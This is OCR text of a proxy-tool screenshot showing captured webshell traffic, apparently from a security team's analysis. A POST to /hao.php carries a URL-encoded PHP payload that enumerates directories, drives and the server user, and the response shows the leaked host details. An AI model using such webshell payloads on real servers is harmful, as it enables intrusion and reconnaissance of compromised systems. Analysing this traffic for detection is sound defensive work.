 Request
Pretty Raw \n Actions
1 POST /hao.php HTTP/1.1
2 Host: 192.168.0.106:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 987
7 Connection: close
8
9 x=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit
(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction
%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3B
echo%20%22be73df%22%3Becho%20%40asenc(%24output)%3Becho%20%22ac60
d69f%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SC
RIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SER
VER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif
(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22
Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%
7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%
24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 25 Feb 2021 15:30:19 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Content-Length: 135
8
9 be73dfF:/phpstudy_pro/WWW C:D:E:F: Windows NT DESKTOP-GID0J4L 6.2
build 9200 (Unknow Windows version Business Edition) i586
Haoac60d69f
Tide安全团队
Search...
0 matches